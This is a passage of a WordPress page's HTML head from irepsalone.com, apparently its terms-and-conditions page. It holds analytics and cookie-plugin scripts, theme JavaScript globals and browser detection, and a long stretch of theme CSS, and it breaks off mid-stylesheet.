<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/irepsalone.com","hash_tracking":"false","v4_id":"G-SSZ9884PJ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://irepsalone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://irepsalone.com/wp-json/wp/v2/pages/5363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irepsalone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://irepsalone.com/?p=5363' />
<link rel="alternate" type="application/json+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fi-rep-salone-terms-and-conditions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fi-rep-salone-terms-and-conditions%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"66e0349ee9","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"66e0349ee9","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"66e0349ee9","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5363};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/irepsalone.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0000ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d1ed7a5dfa";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
